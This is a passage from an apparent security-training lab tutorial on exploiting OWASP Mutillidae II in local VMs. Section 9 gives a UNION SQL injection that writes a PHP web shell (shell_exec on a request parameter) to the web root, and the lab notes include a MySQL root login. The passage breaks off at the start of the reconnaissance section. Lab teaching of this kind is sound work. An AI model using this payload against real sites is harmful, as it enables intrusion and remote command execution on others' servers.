(Mutillidae: Lesson 10)
{ SQL Injection Union Exploit #3 (Create PHP Execution Script) }
| Section 0. Background Information |
- What is Mutillidae?
- OWASP Mutillidae II is a free, open source, deliberately vulnerable web-application providing a target for web-security enthusiast.
- What is a SQL Injection?
- SQL injection (also known as SQL fishing) is a technique often used to attack data driven applications.
- This is done by including portions of SQL statements in an entry field in an attempt to get the website to pass a newly formed rogue SQL command to the database (e.g., dump the database contents to the attacker). SQL injection is a code injection technique that exploits a security vulnerability in an application's software.
- The vulnerability happens when user input is either incorrectly filtered for string literal escape characters embedded in SQL statements or user input is not strongly typed and unexpectedly executed. SQL injection is mostly known as an attack vector for websites but can be used to attack any type of SQL database.
- What is Netcat?
- Netcat is a computer networking service for reading from and writing to network connections using TCP or UDP. Netcat is designed to be a dependable "back-end" device that can be used directly or easily driven by other programs and scripts. At the same time, it is a feature-rich network debugging and investigation tool, since it can produce almost any kind of correlation you would need and has a number of built-in capabilities. Netcat is often referred to as a "Swiss-army knife for TCP/IP".
- Pre-Requisite Lab
-
Mutillidae: Lesson 1: How to Install Mutillidae in Fedora 14
- Note: Remote database access has been turned on to provide an additional vulnerability.
-
BackTrack: Lesson 1: Installing BackTrack 5 R1
- Note: This is not absolutely necessary, but if you are a computer security student or professional, you should have a BackTrack VM.
-
Mutillidae: Lesson 8: SQL Injection Union Exploit
#1
- Note: This lab contains a detailed foundation surrounding the union exploit.
-
Mutillidae: Lesson 1: How to Install Mutillidae in Fedora 14
-
Lab
Notes
- In this lab we will do the following:
- Due to a purposeful bug in the user-info.php code, we will use a Union SQL Injection to create a PHP script that allows any user to execute commands local on the webserver.
- We will obtain database credentials.
- We will create a netcat session using the execute_command.php backdoor script.
- We will obtain pretend credit card information.
- In this lab we will do the following:
- Legal Disclaimer
- As a condition of your use of this Web site, you warrant to computersecuritystudent.com that you will not use this Web site for any purpose that is unlawful or that is prohibited by these terms, conditions, and notices.
- In accordance with UCC § 2-316, this product is provided with "no warranties, either express or implied." The information contained is provided "as-is", with "no guarantee of merchantability."
- In addition, this is a teaching website that does not condone malicious behavior of any kind.
- You are on notice, that continuing and/or using this lab outside your "own" test environment is considered malicious and is against the law.
- © 2013 No content replication of any kind is allowed without express written permission.
| Section 1: Configure Fedora14 Virtual Machine Settings |
- Start VMware Player
- Instructions
- For Windows 7

- Click Start Button
- Search for "vmware player"
- Click VMware Player
- For Windows XP
- Starts --> Programs --> VMware Player
- For Windows 7
- Instructions
- Edit Fedora Mutillidae Virtual Machine Settings
- Instructions:

- Highlight Fedora14 - Mutillidae
- Click Edit virtual machine settings
- Instructions:
- Edit Network Adapter
- Instructions:

- Highlight Network Adapter
- Select Bridged
- Click the OK Button
| Section 2: Login to Fedora14 - Mutillidae |
- Start Fedora14 VM Instance
- Instructions:
- Start Up VMWare Player

- Select Fedora14 - Mutillidae
- Play virtual machine
- Instructions:

- Login to Fedora14 - Mutillidae
- Instructions:
- Login: student
- Password: <whatever you set it to>.
-
- Instructions:
| Section 3: Open Console Terminal and Retrieve IP Address |

- Start a Terminal Console
- Instructions:
- Applications --> Terminal
- Instructions:

- Switch user to root
- Instructions:
- su - root
- <Whatever you set the root password to>
-
- Instructions:

- Get IP Address
- Instructions:
- ifconfig -a
- Notes (FYI):
- As indicated below, my IP address is 192.168.1.111.
- Please record your IP address.
- Instructions:
| Section 4: Configure BackTrack Virtual Machine Settings |
- Start VMware Player
- Instructions
- For Windows 7
- Click Start Button
- Search for "vmware player"
- Click VMware Player
- For Windows XP
- Starts --> Programs --> VMware Player
- For Windows 7
- Instructions
- Edit the BackTrack5R1 VM
- Instructions:
- Select BackTrack5R1 VM
- Click Edit virtual machine settings

- Instructions:

- Edit Virtual Machine Settings
- Instructions:
- Click on Network Adapter
- Click on the Bridged Radio button
- Click on the OK Button
- Instructions:
| Section 5: Play and Login to BackTrack |
- Play the BackTrack5R1 VM
- Instructions:
- Click on the BackTrack5R1 VM
- Click on Play virtual machine

- Instructions:

- Login to BackTrack
- Instructions:
- Login: root
- Password: toor or <whatever you changed it to>.
- Instructions:
- Bring up the GNOME
- Instructions:
- Type startx

- Instructions:
| Section 6: Open Console Terminal and Retrieve IP Address |
- On BackTrack, Start up a terminal window
- Instructions:
- Click on the Terminal Window
- Instructions:

- Obtain the IP Address
- Instructions:
- ifconfig -a
- Note(FYI):
- My IP address 192.168.1.109.
- In your case, it will probably be different.
- This is the machine that will be use to attack the victim machine (Metasploitable).
- Instructions:
| Section 7: Database Union Explanation |
- On Fedora 14 - Mutillidae
- Notes (FYI):
- Use your existing Terminal you opened in (Section 3, Step 1).
- Instructions:
- su - root
- mysql -uroot -psamurai
- show databases;
- use nowasp;

- Notes (FYI):

- Show Tables
- Instructions:
- show tables;
- Notes (FYI):
- show tables, list all the tables in the particular DATABASE.
- Instructions:
- Show Tables
- Instructions:

- desc accounts;
- Notes (FYI):
- desc accounts, show the accounts TABLE fields.
- The Mutillidae User Info Application uses this table.
- Notice it has 5 field.
- In order to complete a successful SQL union injection, it will need to include 5 fields.
- E.g., ' union select null,null,null,null,null' --
- Instructions:
| Section 8: Navigate to the User Info Page |

- On BackTrack, Open Firefox
- Instructions:
- Click on the Firefox Icon
- Notes (FYI):
- If FireFox Icon does not exist in the Menu Bar Tray, then go to Applications --> Internet --> Firefox Web Browser
- Instructions:

- Open Mutillidae
- Notes (FYI):
- Replace 192.168.1.111 in the following URL --> http://192.168.1.111/mutillidae, with your Mutillidae's IP Address obtained from (Section 3, Step 3)
- Instructions:
- http://192.168.1.111/mutillidae
- Notes (FYI):
- Go to User Info
- Instructions:
- OWASP Top 10 --> A1 - SQL Injection --> SQLi - Extract Data --> User Info

- Instructions:
| Section 9: Inject Backdoor into User Info Page |
- Inspect the Name Textbox with Firebug
- Instructions:
- Right click on the Name Textbox
- Click on Inspect Element

- Instructions:

- Change Text Box Size
- Instructions:
- After the string "size=", Change 20 to 100. (See Picture)
- Click on the Close Button
- Instructions:

- Backdoor Union SQL Union Injection
- Instructions:
- In the Name Textbox place the following
string. Remember to put a space after the "-- ".

- ' union select null,null,null,null,'<form action="" method="post" enctype="application/x-www-form-urlencoded"><input type="text" name="CMD" size="50"><input type="submit" value="Execute Command" /></form><?php echo "<pre>";echo shell_exec($_REQUEST["CMD"]);echo "</pre>"; ?>' INTO DUMPFILE '/var/www/html/mutillidae/execute_command.php' --
- Click the View Account Details button
- In the Name Textbox place the following
string. Remember to put a space after the "-- ".
- Note(FYI):
- This above SQL union statement writes a small php script into the following location /var/www/mutillidae/execute_command.php.
- ' union select null,null,null,null,' - This is the start of SQL union injection statement, that includes the first four fields follow by the start of the fifth field (,').
- <form action="" method="post" enctype="application/x-www-form-urlencoded"><input type="text" name="CMD" size="50"><input type="submit" value="Execute Command" /></form> - This is the HTML Form. Notice that the form action calls itself, since action is assigned to nothing (form action="").
- <?php echo "<pre>";echo shell_exec($_REQUEST["CMD"]);echo "</pre>"; ?> - This is the PHP script that execute whatever is placed in the input box (<input type="text" name="CMD") via a system call (shell_exec($_REQUEST["CMD"])).
- ' INTO DUMPFILE ' - This tells MySQL to place the HTML Form / PHP Script into a file.
- /var/www/html/mutillidae/execute_command.php - This is the output file.
- Instructions:
- Viewing the Results
- Note(FYI):
- This is a typical error message saying either a bad user name or password was supplied.
- Typically, web designers should not display what caused an error. In this case, our HTML Form is displayed.
- Another practice against web design is not to display the violation that caused the error in the results field.
- Note(FYI):
| Section 10: Using the Backdoor for Basic Reconnaissance |
- Initial Reconnaissance
- Notes (FYI):
- Replace 192.168.1.111 in the following URL --> http://192.168.1.111/mutillidae, with your Mutillidae's IP Address obtained from (Section 3, Step 3)
- Instructions:
- Place the following URL in the Address
Bar
